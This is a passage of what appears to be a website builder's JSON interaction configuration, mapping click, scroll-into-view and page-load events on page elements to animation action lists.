48f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d5834448f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-760":{"id":"e-760","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-761"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-761":{"id":"e-761","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-760"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|109d0415-47d5-1332-7ad8-cf8d58344498","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305599841},"e-762":{"id":"e-762","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-763"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-763":{"id":"e-763","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-762"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4084","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-764":{"id":"e-764","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-765"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-765":{"id":"e-765","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-764"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb4096","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-766":{"id":"e-766","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-767"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-767":{"id":"e-767","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-766"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-768":{"id":"e-768","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-769"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-769":{"id":"e-769","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-768"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-770":{"id":"e-770","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-771"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-771":{"id":"e-771","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-770"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-772":{"id":"e-772","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-773"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fc381f6a3e5|2ee56c2c-851c-12d8-5949-6cf6403424d7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|2ee56c2c-851c-12d8-5949-6cf6403424d7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":0,"direction":null,"effectIn":true},"createdOn":1649306078246},"e-774":{"id":"e-774","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-775"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|fa1f0cc2-002f-a175-3110-ba0bf23e9b2b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|fa1f0cc2-002f-a175-3110-ba0bf23e9b2b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649378164432},"e-776":{"id":"e-776","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-777"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|537c62a4-8832-fcc6-52e6-34c0a3a10700","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|537c62a4-8832-fcc6-52e6-34c0a3a10700","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649378557008},"e-786":{"id":"e-786","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-787"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649380504169},"e-788":{"id":"e-788","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-789"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649380504169},"e-790":{"id":"e-790","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-791"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649380504169},"e-800":{"id":"e-800","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-801"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649381146292},"e-812":{"id":"e-812","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-813"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649381260112},"e-823":{"id":"e-823","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-822"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f411cf6a426","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f411cf6a426","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649732456751},"e-828":{"id":"e-828","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-29","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-829"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e05b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e05b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1650236225221},"e-830":{"id":"e-830","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-831"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e065","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e065","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1650236225221},"e-833":{"id":"e-833","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-832"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f6131f6a41f","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f6131f6a41f","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1650503015402},"e-834":{"id":"e-834","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-835"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659056806018},"e-836":{"id":"e-836","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-837"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659056806018},"e-852":{"id":"e-852","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-32","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-853"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659057563906},"e-860":{"id":"e-860","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-861"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659058637620},"e-862":{"id":"e-862","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-863"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659058637620},"e-864":{"id":"e-864","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-865"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659058757631},"e-872":{"id":"e-872","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-873"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406|2983d6e6-fe05-bc24-75a2-3e65745f6d29","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|2983d6e6-fe05-bc24-75a2-3e65745f6d29","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1659072824716},"e-900":{"id":"e-900","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-901"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1660166860857},"e-904":{"id":"e-904","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-905"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-906":{"id":"e-906","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-907"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-908":{"id":"e-908","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-32","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-909"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553febb4f6a3dd|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-910":{"id":"e-910","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-911"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-912":{"id":"e-912","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-913"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-914":{"id":"e-914","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-915"}},"mediaQueries":["main","medium","small"],"target":{